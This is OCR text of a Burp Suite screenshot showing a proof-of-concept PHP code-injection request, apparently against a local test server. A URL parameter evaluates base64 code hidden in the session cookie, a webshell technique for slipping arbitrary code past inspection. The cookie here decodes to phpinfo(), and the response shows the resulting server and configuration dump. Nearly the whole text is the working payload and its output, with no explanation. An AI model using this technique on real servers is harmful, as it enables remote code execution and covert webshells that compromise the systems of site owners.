 1 ×
2 ×
3 ×
4 ×
...
Send
Cancel
<
>
Request
Raw
Params
Headers
Hex
GET /test.php?a=session_start();eval(base64_decode(session_id())); HTTP/1.1
Host: www.php-uploadpoc.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.93 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=cGhwaW5mbygpOw==
Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8,en-US;q=0.7,en;q=0.6
Connection: close
Burp Suite Response Renderer
Warning: session_start(): The session id is too long or contains illegal characters, valid characters are a-z,
A-Z, 0-9 and '-,' in D:\phpstudy_pro\WWW\www.php-uploadPOC.com\test.php(5) : eval()'d code on line
1
PHP Version 5.6.9
System
Windows NT LAPTOP-5R7PR319 6.2 build 9200 (Windows 8 Home Premium Edition) A
Build Date
May 13 2015 19:23:54
Compiler
MSVC11 (Visual C++ 2012)
Architecture
x64
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-z
disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci
sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-
com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API
CGI/FastCGI
Virtual Directory Support
disabled
Configuration File (php.ini) Path
C:\WINDOWS
Loaded Configuration File
D:\phpstudy_pro\Extensions\php\php5.6.9nts\php.ini
Scan this dir for additional .ini files
(none)
Additional .ini files parsed
(none)
PHP API
20131106
PHP Extension
20131226
Zend Extension
220131226
Zend Extension Build
API220131226,NTS,VC11